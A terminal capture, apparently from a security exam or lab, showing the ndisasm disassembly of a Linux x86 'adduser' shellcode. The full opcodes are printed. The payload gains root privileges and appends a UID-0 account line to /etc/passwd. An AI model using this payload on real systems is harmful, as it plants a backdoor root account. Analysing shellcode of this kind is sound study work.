 j@j-Exploit:~/Desktop/Exam/5/3$ ndisasm -b 32 ./adduserraw
00000000  31C9              xor ecx,ecx
00000002  89CB              mov ebx,ecx
00000004  6A46              push byte +0x46
00000006  58                pop eax
00000007  CD80              int 0x80
00000009  6A05              push byte +0x5
0000000B  58                pop eax
0000000C  31C9              xor ecx,ecx
0000000E  51                push ecx
0000000F  6873737764        push dword 0x64777373
00000014  682F2F7061        push dword 0x61702f2f
00000019  682F657463        push dword 0x6374652f
0000001E  89E3              mov ebx,esp
00000020  41                inc ecx
00000021  B504              mov ch,0x4
00000023  CD80              int 0x80
00000025  93                xchg eax,ebx
00000026  E828000000        call dword 0x53
0000002B  6D                insd
0000002C  657461            gs jz 0x90
0000002F  7370              jnc 0xa1
00000031  6C                insb
00000032  6F                outsd
00000033  69743A417A2F6449  imul esi,[edx+edi+0x41],dword 0x49642f7a
0000003B  736A              jnc 0xa7
0000003D  3470              xor al,0x70
0000003F  3449              xor al,0x49
00000041  52                push edx
00000042  633A              arpl [edx],di
00000044  303A              xor [edx],bh
00000046  303A              xor [edx],bh
00000048  3A2F              cmp ch,[edi]
0000004A  3A2F              cmp ch,[edi]
0000004C  62696E            bound ebp,[ecx+0x6e]
0000004F  2F                das
00000050  7368              jnc 0xba
00000052  0A598B            or bl,[ecx-0x75]
00000055  51                push ecx
00000056  FC                cld
00000057  6A04              push byte +0x4
00000059  58                pop eax
0000005A  CD80              int 0x80
0000005C  6A01              push byte +0x1
0000005E  58                pop eax
0000005F  CD80              int 0x80